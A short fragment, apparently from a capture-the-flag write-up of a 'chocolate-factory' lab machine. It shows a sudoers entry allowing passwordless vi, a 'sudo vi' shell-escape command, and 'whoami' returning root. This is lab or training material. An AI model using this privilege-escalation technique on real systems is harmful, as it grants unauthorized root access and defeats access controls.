 (ALL : !root) NOPASSWD: /usr/bin/vi
charlie@chocolate-factory:/$ sudo vi -c ':!/bin/sh' /dev/null
# whoami
root